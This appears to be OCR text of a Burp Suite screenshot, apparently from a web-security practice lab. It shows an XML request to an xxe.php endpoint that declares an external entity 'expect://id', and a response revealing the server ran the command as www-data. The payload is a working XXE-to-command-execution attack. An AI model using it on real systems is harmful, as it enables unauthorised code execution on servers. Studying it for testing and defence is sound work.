 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://106.15.50.112:8118 HTTP/
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 106.15.50.112:8118
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://106.15.50.112:8118/xxe/
8 Content-Length: 117
9 Content-Type: text/plain;charset=UTF-8
10 Cookie: security_level=0; ECS[visit_times]=1;
ECS[history]=9
11 Connection: close
12
13 <!DOCTYPE any[
14 <!ENTITY admin SYSTEM "expect://id">
15 ]>
16 <root>
<name>
&admin;
</name>
<password>
admin
</password>
</root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jan 2024 12:54:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this uid=33(www-data) gid=33(www-data)
groups=33(www-data)
10 not available!
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 10
Response headers 6